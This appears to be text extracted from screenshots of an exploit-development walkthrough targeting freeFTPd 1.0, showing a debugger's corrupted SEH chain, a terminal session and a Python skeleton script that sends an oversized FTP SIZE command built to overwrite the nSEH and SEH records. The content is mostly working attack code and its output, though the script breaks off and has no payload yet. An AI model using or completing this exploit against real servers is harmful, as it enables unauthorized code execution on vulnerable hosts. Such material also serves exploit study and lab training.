 Address SE handler
0012B1CC ntdll.7C90EE18
0012B2B4 ntdll.7C90EE18
0012B384 ntdll.7C90EE18
0012B3CC msvcrt._except_handler3
0012B808 43434343
42424242 *** CORRUPT ENTRY ***
root@kali: ~
File Edit View Search Terminal Help
root@kali:~/freeftpd# python skeleton.py 10.10.10.15 21
[+] Connecting to target
220 Hello, I'm freeFTPd 1.0
331 Password required for anonymous
[+] Sent SIZE payload with length: 1001
root@kali:~/freeftpd#
GNU nano 4.3 skeleton.py
username = "USER anonymous\r\n"
password = "PASS test\r\n"
command = "SIZE "
SEH = "C"*4
nSEH = "B"*4
buffer = "A"*982
buffer += nSEH
buffer += SEH
buffer += "D"*(1000-982-8)
buffer += "\x0a"
try:
print "[+] Connecting to target"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print s.recv(1024)